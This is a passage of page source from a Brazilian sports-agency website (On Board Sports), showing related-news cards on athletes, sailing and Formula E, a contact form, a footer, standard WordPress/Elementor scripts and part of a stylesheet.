				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" >
				“Tive muitas dificuldades, mas os amigos sempre me ajudaram”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Aline Silva foi prata no Mundial de luta olímpica e</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-grummy tag-polo-aquatico" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://onboardsports.net/wp-content/uploads/2014/11/maxresdefault-300x168.jpg" class="attachment-medium size-medium wp-image-2090" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" >
				“Aprendi de pequeno que esporte e estudo andam juntos”, disse Grummy ao Torcer pelo Esporte			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O esporte está no sangue de Gustavo Guimarães. Seu avô,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-26590 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-release tag-arraial-do-cabo tag-cbvela tag-regata tag-sailing tag-vela" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2022/05/FSH_8629-300x200.jpg" class="attachment-medium size-medium wp-image-26594" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" >
				 Velejadores se preparam para a etapa da Copa Brasil de Praia &#8211; Etapa Arraial do Cabo (RJ)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Regatas começam nesta quinta-feira (12) e são válidas para o começo da definição da Equipe Brasileira de Vela para os XII Jogos Sul-Americanos de Assunção </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10451 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-formula-e tag-lucas-di-grassi tag-nelson-piquet" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2018/01/Lucas-Di-Grassi-1-300x200.jpg" class="attachment-medium size-medium wp-image-10452" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" >
				 ABB Formula E chega a terceira etapa em Marrakesh			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Os motores elétricos da ABB Formula E voltam aceleram neste</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2132864c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2132864c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-46b1630" data-id="46b1630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d4bb4 elementor-widget elementor-widget-heading" data-id="38d4bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos envie uma mensagem</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-827fd4a elementor-button-align-end elementor-widget elementor-widget-form" data-id="827fd4a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="22767"/>
			<input type="hidden" name="form_id" value="827fd4a"/>
			<input type="hidden" name="referer_title" value="Adeus ao juiz de vela Dionysio Sulzbeck" />

							<input type="hidden" name="queried_id" value="28712"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a1db58e elementor-col-100 elementor-field-required">
												<label for="form-field-field_a1db58e" class="elementor-field-label elementor-screen-only">
								Mensagem							</label>
														<input size="1" type="text" name="form_fields[field_a1db58e]" id="form-field-field_a1db58e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mensagem" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2291c0c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2291c0c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a18dd04" data-id="2a18dd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262d8ffb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="262d8ffb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onboardsports.net/2019/04/10/formula-e-eprix-de-roma-marca-o-inicio-da-voestalpine-european-series/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-double-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Fórmula E: ePrix de Roma marca o inicio da Voestalpine European Series</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onboardsports.net/2019/04/10/rose-homenagem/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Rose Volante será homenageada pela FEBESP em São Paulo</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-double-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22745" class="elementor elementor-22745 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57ca9b79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57ca9b79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52abe09" data-id="52abe09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65382450 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="65382450" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#up">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="a2a9b6bb-809f-403b-bb2f-2dff78fd7fe9" data-name="b385ca18-4b85-46d4-bb4b-571c73a19812" width="18.1738" height="30.1341" viewBox="0 0 18.1738 30.1341"><title>arrow-up</title><path d="M8.4829.25.2616,8.4717a.8482.8482,0,0,0-.261.601L0,9.0874a.8526.8526,0,0,0,.2409.5956.8642.8642,0,0,0,1.2221.0106l.0079-.0079L8.232,2.9239V29.2682a.8566.8566,0,1,0,1.7131.0185c0-.0062,0-.0123,0-.0185V2.9239L16.7042,9.683a.8575.8575,0,0,0,1.2113.0214.8462.8462,0,0,0,.2583-.61.8951.8951,0,0,0-.2556-.621L9.6942.25A.8587.8587,0,0,0,8.4829.25Z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb694fe elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="7eb694fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12683868" data-id="12683868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8111f0 elementor-widget elementor-widget-image" data-id="a8111f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-branco-90-1.png" class="attachment-large size-large wp-image-12264" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-77af426a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77af426a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/agenciaonboard/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/onboardsports">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180dfc78 elementor-widget elementor-widget-heading" data-id="180dfc78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://onboardsports.net">© 2021 Agência On Board Sports. Todos os direitos reservados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76c7ec7f" data-id="76c7ec7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cb443e elementor-widget elementor-widget-heading" data-id="14cb443e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A On Board Sports é uma agência de comunicação especializada em esportes. Nossa equipe conta com atletas de alto nível e eventos internacionais.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onboardsports.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b0b82b5b94"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15426,"title":"Boxing%20For%20You%20%C3%A9%20destaque%20no%20Esporte%20M%C3%A1gico%20do%20SBT%20Rio","excerpt":"","featuredImage":"https:\/\/onboardsports.net\/wp-content\/uploads\/2019\/04\/boxing-for-you-e-destaque-no-esp-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://onboardsports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150812034","post":"15426","tz":"-3","srv":"onboardsports.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150812034", "15426" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","nonce":"9b1986a7fb","urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/onboardsports.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onboardsports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onboardsports.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b341d33388b407f89aee98baf790c92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1768294992
body_size: 789
content:
.elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22740 .elementor-element.elementor-element-be73b6:not(.elementor-motion-effects-element-type-background), .elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22740 .elementor-element.elementor-element-be73b6{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-element-populated{margin:0px -2px 0px 8px;--e-column-margin-right:-2px;--e-column-margin-left:8px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22740 .elementor-element.elementor-element-6b0e5a37 img{width:120px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:36px;padding-bottom:36px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item.highlighted,
